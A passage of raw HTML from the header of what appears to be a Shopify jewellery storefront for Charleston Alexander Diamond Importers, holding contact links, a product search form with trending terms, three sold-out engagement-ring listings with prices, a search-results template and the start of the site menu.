  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

